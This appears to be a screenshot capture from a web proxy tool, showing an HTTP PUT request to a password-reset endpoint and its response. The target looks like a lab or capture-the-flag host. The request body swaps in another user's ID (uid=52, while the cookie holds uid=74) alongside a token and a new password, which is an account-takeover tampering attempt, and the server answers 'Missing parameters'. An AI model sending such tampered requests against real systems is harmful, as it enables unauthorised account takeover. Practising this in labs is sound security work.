 Request
Pretty Raw Hex
\n
1 PUT /reset.php HTTP/1.1
2 Host: 83.136.252.133:48448
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.252.133:48448/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: http://83.136.252.133:48448
11 Connection: keep-alive
12 Cookie: PHPSESSID=s7ukfqs8p96hn44f6t4d71jg65; uid=74
13 Priority: u=4
14
15 uid=52&token=e51a85fa-17ac-11ec-8e51-e78234eb7b0c&password=testtest
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 10:56:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 18
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Missing parameters